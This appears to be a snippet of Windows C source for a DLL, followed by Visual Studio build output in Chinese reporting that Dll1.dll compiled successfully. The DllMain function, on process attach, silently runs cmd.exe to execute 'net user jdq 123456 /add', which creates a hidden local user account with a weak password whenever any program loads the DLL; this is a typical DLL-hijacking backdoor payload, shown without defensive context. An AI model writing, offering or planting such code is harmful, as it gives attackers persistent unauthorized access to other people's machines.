 3
4 #include <windows.h>
5
6 BOOL WINAPI DllMain(HINSTANCE hinstDll, DWORD dwReason, LPVOID lpReserved)
7 {
8 switch (dwReason)
9 {
10 case DLL_PROCESS_ATTACH:
11 WinExec("C:\\Windows\\System32\\cmd.exe /c \"net user jdq 123456 /add\"", 0);
12 break;
13 case DLL_PROCESS_DETACH:
14 break;
15 case DLL_THREAD_ATTACH:
16 break;
17 case DLL_THREAD_DETACH:
18 break;
19 }
20
21 return 0;
22 }
输出来源(S): 生成
of 1 functions (100.0%) were compiled.
0 functions were new in current compilation
0 functions had inline decision re-evaluated but remain unchanged
完成代码的生成
l1.vcxproj -> C:\Users\demon\source\repos\Dll1\x64\Release\Dll1.dll
===== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========